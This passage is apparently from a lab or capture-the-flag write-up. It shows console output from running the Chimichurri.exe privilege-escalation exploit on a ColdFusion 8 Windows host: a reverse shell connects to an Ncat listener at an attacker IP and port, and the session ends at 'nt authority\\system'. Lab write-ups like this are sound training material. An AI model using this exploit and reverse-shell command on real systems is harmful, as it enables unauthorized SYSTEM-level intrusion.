 C:\ColdFusion8\runtime\bin>Chimichurri.exe 10.10.14.23 1234
Chimichurri.exe 10.10.14.23 1234
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/--
>Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/--
>Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\ColdFusion8\runtime\bin>
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:55326.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system